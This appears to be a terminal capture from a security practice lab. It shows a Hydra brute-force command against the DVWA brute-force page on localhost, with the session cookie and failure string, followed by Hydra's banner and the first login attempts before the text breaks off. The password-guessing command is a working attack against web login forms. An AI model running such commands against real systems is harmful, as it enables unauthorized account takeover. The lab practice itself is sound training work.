 ┌──(user㉿faisalahmad)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 07:
50:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:95
9), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (